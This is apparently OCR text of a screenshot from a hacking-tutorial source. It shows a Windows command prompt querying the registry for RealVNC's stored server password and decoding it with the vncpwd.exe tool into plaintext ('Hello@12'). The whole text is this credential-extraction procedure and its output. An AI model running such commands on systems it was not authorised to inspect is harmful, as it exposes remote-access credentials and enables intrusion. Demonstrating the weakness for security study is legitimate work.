 管理员: 命令提示符
c:\test>reg query HKEY_LOCAL_MACHINE\SOFTWARE\RealVNC\vncserver /v password
HKEY_LOCAL_MACHINE\SOFTWARE\RealVNC\vncserver
password REG_SZ 1E9B0EA90694B9DF
c:\test>vncpwd.exe 1E9B0EA90694B9DF
*VNC password decoder 0.2
by Luigi Auriemma
e-mail: aluigi@autistici.org
web: aluigi.org
- your input password seems in hex format (or longer than 8 chars)
Password: Hello@12
Press RETURN to exit
c:\test>
半:
HACK学习呀